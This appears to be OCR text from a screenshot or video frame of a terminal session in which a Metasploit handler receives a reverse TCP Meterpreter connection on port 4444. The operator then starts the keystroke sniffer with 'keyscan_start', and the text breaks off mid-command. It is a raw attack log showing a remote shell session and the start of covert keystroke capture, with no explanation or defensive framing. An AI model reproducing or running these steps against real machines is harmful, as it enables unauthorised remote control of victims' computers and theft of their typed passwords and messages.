 Applications Places Terminal Sun 14:56 1
root@pandora: /home/groot
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.0.108
[*] Meterpreter session 1 opened (192.168.0.108:4444 -> 192.168.0.108:60483) at
2017-01-22 14:54:52 -0700
[*] Sending stage (957487 bytes) to 192.168.0.108
meterpreter >
meterpreter > clear
[-] Unknown command: clear.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_